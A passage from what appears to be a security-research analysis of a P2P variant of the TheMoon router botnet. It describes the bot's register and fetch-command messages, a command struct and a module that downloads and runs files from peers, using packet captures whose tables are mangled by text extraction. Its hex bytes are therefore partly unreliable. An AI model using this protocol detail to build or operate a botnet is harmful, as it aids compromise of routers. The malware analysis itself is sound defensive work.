|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ Frame 42: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0      |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ Ethernet II, Src: Vmware_29:9e:da (00:0c:29:29:9e:da), Dst: Fortinet_03:5f:d1 (00:09:0f |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ Internet Protocol Version 4, Src: 192.168.101.100, Dst: 185.56.30.189                   |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     | ▶ User Datagram Protocol, Src Port: 50976 (50976), Dst Port: 5143 (5143)                  |  |                               |  |  |                                      |  |
| $\bullet$ Data (12 bytes)    |  |              |                   |                        |  |                                                 |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  | Data: 0800008f6d6163f400000011                  |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
|                              |  |              |                   |                        |  |                                                 |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
|                              |  | [Length: 12] |                   |                        |  |                                                 |                         |  |  |     |                                                                                           |  |                               |  |  |                                      |  |
| 0000                         |  |              |                   |                        |  | 00 09 0f 03 5f d1 00 0c 29 29 9e da 08 00 45 00 |                         |  |  |     | . _ ) ) E .                                                                               |  |                               |  |  |                                      |  |
| 0010                         |  |              |                   |                        |  | 00 28 5a 77 40 00 40 11 e2 4b c0 a8 65 64 b9 38 |                         |  |  |     | .(Zw@r.@. .Ked.8                                                                          |  |                               |  |  |                                      |  |
| 0020 1e bd c7 20 14 17 00 14 |  |              |                   |                        |  |                                                 | 4c 96 08 00 00 8f 6d 61 |  |  |     | Lma                                                                                       |  |                               |  |  |                                      |  |
| 0030                         |  |              | 63 f4 00 00 00 11 |                        |  |                                                 |                         |  |  |     | $C_{\alpha\beta\gamma\delta\gamma\delta\gamma\delta\gamma\delta}$                         |  |                               |  |  |                                      |  |

#### Figure 8 Register message

The message body is comprised of two double words: The first one is 0x6d6163f4 (variant specific) and the second is the property value of this peer. The bot adds the sender as its peer after receiving this message. This bot supports 0x64 peers at maximum.

#### 1. **RegistertTo**The type value of this message is zero as well, but the message body is 12 bytes long. If the third double word is not zero, this bot sends a register message to a specified IP. Otherwise, it sends the register message to the sender. The following figure shows a RegisterTo message received by the bot.

| No.             | Time Source                                     | Destination                                                                                  | Protocol                                 | Length | Info                                      |
|-----------------|-------------------------------------------------|----------------------------------------------------------------------------------------------|------------------------------------------|--------|-------------------------------------------|
|                 | 1 0. 192.168.102.121                            | 192.168.101.100                                                                              | <b>UDP</b>                               |        | $54$ 41157 $\rightarrow$ 5143<br>$Len=12$ |
|                 | 2 71  192.168.102.121                           | 192.168.101.100                                                                              | UDP                                      |        | $58$ 52850 $\rightarrow$ 5143<br>$Len=16$ |
|                 | 3 20  192.168.102.121                           | 192.168.101.100                                                                              | <b>UDP</b>                               |        | 62 49634 $\rightarrow$ 5143<br>$Len=20$   |
|                 | 4 37., 192.168.102.121                          | 192.168.101.100                                                                              | UDP.                                     |        | 62 35648 $\rightarrow$ 5143<br>$Len=20$   |
|                 |                                                 | Frame 2: 58 bytes on wire (464 bits), 58 bytes captured (464 bits)                           |                                          |        |                                           |
|                 |                                                 | Ethernet II, Src: AsustekC 65:66:85 (00:1e:8c:65:66:85), Dst: Fortinet 03:5f:d0 (00:09:0f:03 |                                          |        |                                           |
|                 |                                                 | Internet Protocol Version 4, Src: 192.168.102.121, Dst: 192.168.101.100                      |                                          |        |                                           |
|                 |                                                 | User Datagram Protocol, Src Port: 52850 (52850), Dst Port: 5143 (5143)                       |                                          |        |                                           |
| Data (16 bytes) |                                                 |                                                                                              |                                          |        |                                           |
|                 |                                                 |                                                                                              |                                          |        |                                           |
| <b>GOOO</b>     | 00 09 0f 03 5f d0 00 1e 8c 65 66 85 08 00 45 00 |                                                                                              | .efE.                                    |        |                                           |
| 0010            | 00 2c d3 7b 40 00 40 11 1a 17 c0 a8 66 79 c0 a8 |                                                                                              | $\ldots$ { $\omega$ $\omega$ $\ldots$ fy |        |                                           |
| 0020            | 65 64 ce 72 14 17 00 18 68 ee 0c 00 00 8f 6d 61 |                                                                                              | ed.r hma                                 |        |                                           |
| 0030            | 63 f4 00 00 00 11 c0 a8<br>c8,78                |                                                                                              | C.   . X                                 |        |                                           |

Figure 9 RegisterTo message

#### 1. **FetchCommand**

The type value of this message is one. The following is the structure of the message body.

| <b>Offset</b> | <b>Size</b> | <b>Description</b>             |
|---------------|-------------|--------------------------------|
|               | 4           | Peer IP address                |
|               | 4           | Command id                     |
| 8             | 4           | Command size (Maximum 0x19001) |
| 12            |             | file name( $n < = 8$ )         |

The following figure shows a FetchCommand message received by this bot.| No.                          | Time Source                                                                                                                                                                                                                                                                                                                 |  | Destination     |  |  | Protocol                                             | Lenath | Info                          |  |          |
|------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|-----------------|--|--|------------------------------------------------------|--------|-------------------------------|--|----------|
|                              | 1 0. 192.168.102.121                                                                                                                                                                                                                                                                                                        |  | 192.168.101.100 |  |  | <b>UDP</b>                                           |        | $54$ 41157 $\rightarrow$ 5143 |  | $Len=12$ |
|                              | 2 71  192.168.102.121                                                                                                                                                                                                                                                                                                       |  | 192.168.101.100 |  |  | <b>UDP</b>                                           |        | $58$ 52850 $\rightarrow$ 5143 |  | $Len=16$ |
|                              | 3 20  192.168.102.121                                                                                                                                                                                                                                                                                                       |  | 192.168.101.100 |  |  | UDP                                                  |        | 62 49634 $\rightarrow$ 5143   |  | $Len=20$ |
|                              | Frame 3: 62 bytes on wire (496 bits), 62 bytes captured (496 bits)<br>Ethernet II, Src: AsustekC 65:66:85 (00:1e:8c:65:66:85), Dst: Fortinet 03:5f:d0 (00:09:0f:03<br>> Internet Protocol Version 4, Src: 192.168.102.121, Dst: 192.168.101.100<br>> User Datagram Protocol, Src Port: 49634 (49634), Dst Port: 5143 (5143) |  |                 |  |  |                                                      |        |                               |  |          |
| > Data (20 bytes)            |                                                                                                                                                                                                                                                                                                                             |  |                 |  |  |                                                      |        |                               |  |          |
| 0000<br>0010<br>0020<br>0030 | 00 09 0f 03 5f d0 00 1e 8c 65 66 85 08 00 45 00<br>00 30 e1 f3 40 00 40 11 0b 9b c0 a8 66 79 c0 a8<br>65 64 c1 e2 14 17 00 1c e9 e0 10 01 00 8f c0 a8<br>66 79 00 00 00 1a 00 01 1c f4 2e 73 6f 78                                                                                                                          |  |                 |  |  | $ $ $$<br>$.0.0000$ fy<br>ed <mark></mark><br>TV SOX |        |                               |  |          |

Figure 10 FetchCommand message

If the sender is its peer, the bot stores the message in the following structure for the dwl module:

```
Struct PendingCommand
{
DWORD ip;
DWORD cmd_id;
DWORD cmd_size;
CHAR filename[8];
};
```
## **Dwl Module**

This module creates a thread which is responsible for handling the PendingCommand information created by the net module. This bot connects to TCP port 4543 of the designated IP and sends it the required file name and command id. The following figure shows the traffic captured through Wireshark:| No. | Time Source                | Destination     | Protocol   | Length | Info                                |
|-----|----------------------------|-----------------|------------|--------|-------------------------------------|
|     | 62 16., 192.168.101.100    | 192.168.102.121 | <b>TCP</b> |        | 74 49126 → 4543 [SYN] S             |
|     | 63 16. 192.168.102.121     | 192.168.101.100 | <b>TCP</b> |        | 74 4543 → 49126 [SYN, A             |
|     | 64 16., 192, 168, 101, 100 | 192.168.102.121 | <b>TCP</b> |        | 66 49126 → 4543 [ACK] S             |
|     | 65 16., 192.168.101.100    | 192.168.102.121 | <b>TCP</b> |        | 74 49126 → 4543 [PSH, A             |
|     | 66 16. 192.168.102.121     | 192.168.101.100 | <b>TCP</b> |        | 66 4543 → 49126 [ACK] S             |
|     | 67 16., 192.168.102.121    | 192.168.101.100 | <b>TCP</b> |        | 75 4543 → 49126 [PSH, A             |
|     | 68 16., 192.168.101.100    | 192.168.102.121 | <b>TCP</b> |        | 66 49126 → 4543 [ACK] S             |
|     | 69 16. 192.168.101.100     | 192.168.102.121 | TCP        |        | 66 49126 $\rightarrow$ 4543 [RST, A |
|     |                            |                 |            |        |                                     |

> Frame 65: 74 bytes on wire (592 bits), 74 bytes captured (592 bits)

> Ethernet II, Src: Fortinet\_03:5f:d0 (00:09:0f:03:5f:d0), Dst: AsustekC\_65:66:85 (00:1e:8c:6! > Internet Protocol Version 4, Src: 192.168.101.100, Dst: 192.168.102.121

> Transmission Control Protocol, Src Port: 49126 (49126), Dst Port: 4543 (4543), Seq: 1, Ack:

> Data (8 bytes)

0000 00 1e 8c 65 66 85 00 09 0f 03 5f d0 08 00 45 00  $\dots$ ef $\dots \dots \dots$ E. 0010 00 3c 84 fb 40 00 3f 06 69 92 c0 a8 65 64 c0 a8 ...@.?. i...ed.. 0020 66 79 bf e6 11 bf 7b 04 b1 25 56 4a 3e ba 80 18  $fy$ .... $\{.\ .803\}$ ... 0030 00 e5 79 11 00 00 01 01 08 0a 16 f8 40 b4 5f 70  $\ldots$ y $\ldots$ .........@.\_p 0040 65 79 2e 73 6f 78 2c 32 36 00 ey<mark>.sox,26.</mark>

Figure 11 Command request

The designed IP is supposed to return the requested file. The bot stores the response in the specified file and executes it. The following figure shows a sequence of calls that create and execute the file received:

Figure 12 download and execute command

While we were unable to download a command file for analysis at the time of this post, based on the file name and size we monitor, they should be the TheMoon family members.

## **Conclusion**

The TheMoon family was first discovered by **SANS ISC** in 2014. This family targets routers and installs malware by exploiting their vulnerabilities. This bot is used on ASUS and Linksys routers based on their hard-coded iptables rules.

We also discovered that its P2P communication is not as mature as its peers on PCs. For example, instead of using digital signing, the botmaster uses iptables to ensure only he can command the bots. Unfortunately, or fortunately, these rules can be bypassed. In addition,